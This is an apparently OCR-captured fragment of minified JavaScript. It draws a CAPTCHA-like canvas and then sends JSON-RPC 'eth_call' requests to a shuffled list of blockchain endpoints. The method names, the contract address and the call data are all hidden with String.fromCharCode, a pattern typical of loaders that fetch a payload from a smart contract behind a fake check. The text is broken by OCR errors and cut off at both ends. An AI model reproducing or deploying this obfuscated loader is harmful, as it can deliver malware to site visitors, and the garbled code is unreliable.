
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,
100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,
54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56
,56,49,56,56,49),data:String.fromCharCode(48,12
0,101,97,56,55,57,54,51,52)},String.fromCharCod
e(108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let